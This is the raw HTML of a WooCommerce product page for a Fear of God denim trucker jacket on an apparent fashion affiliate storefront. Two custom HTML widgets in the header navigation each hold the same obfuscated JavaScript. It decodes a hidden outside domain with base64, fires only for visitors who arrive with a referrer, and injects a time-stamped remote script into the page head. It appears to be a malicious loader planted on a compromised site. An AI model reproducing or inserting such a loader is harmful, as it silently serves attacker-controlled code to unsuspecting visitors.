

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product/fear-of-god-denim-trucker-jacket/
body_size: 21382
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fear of God Denim Trucker Jacket | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,920] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product/fear-of-god-denim-trucker-jacket/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product/33005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=33005' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Ffear-of-god-denim-trucker-jacket%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fproduct%2Ffear-of-god-denim-trucker-jacket%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="product-template-default single single-product postid-33005 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/">Brands</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.net/product-category/men/brands-men/fear-of-god-brands-men/">Fear of God</a>&nbsp;&#47;&nbsp;Fear of God Denim Trucker Jacket</nav><div data-slug="" class="wpf-search-container">
		
			
<div class="woocommerce-notices-wrapper"></div>




	<div id="product-33005" class="post-33005 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-fear-of-god product_cat-fear-of-god-brands-men product_cat-featured product_cat-jackets-coats product_cat-men pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-blue dc_vendor_shop-end first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="FEAR-OF-GOD-DENIM-TRUCKER-JACKET" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1-600x755.jpg" class="" alt="" loading="lazy" title="FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1.jpg 600w, https://splyxp.net/wp-content/uploads/2021/12/FEAR-OF-GOD-DENIM-TRUCKER-JACKET-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.net/product-category/brands/fear-of-god" >Fear of God</a></span>
		 	
		 

		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Fear of God Denim Trucker Jacket</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>969.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value blue" id="item_1"  >Blue</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>

	<form class="cart" action="https://www.endclothing.com/us/fear-of-god-denim-trucker-jacket-fg30-022hwd-431.html" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">Get Now</button>

		
			</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/brands/fear-of-god/" rel="tag">Fear of God</a>, <a href="https://splyxp.net/product-category/men/brands-men/fear-of-god-brands-men/" rel="tag">Fear of God</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/clothing/jackets-coats/" rel="tag">Jackets &amp; Coats</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/fear-of-god-denim-trucker-jacket/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/fear-of-god-denim-trucker-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
